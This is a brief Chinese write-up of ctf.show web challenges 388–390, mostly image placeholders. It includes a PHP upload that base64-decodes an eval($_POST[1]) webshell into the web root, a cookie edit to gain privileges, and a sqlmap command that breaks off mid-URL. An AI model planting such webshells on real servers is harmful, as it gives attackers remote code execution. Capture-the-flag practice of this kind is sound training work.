









web388

目录扫到有编辑器

上传一个文件

文件内容:

<?php

system('echo "PD9waHAgZXZhbCgkX1BPU1RbMV0pOw==" | base64 -d > /var/www/html/shell.php');

?>

file传个路径上去

在跟上文件地址

显示已上传shell文件

查看目录

查看文件内容

源码中找到flag







web389

首先显示权限不足

cookies改权限

之后就和上题一样了









web390



sqlmap -u [https://c68397cc-8479-4947-a7c4-edfecd468f30.challenge.ctf.show/page.php?id=1](https://c68397cc-8479-4947-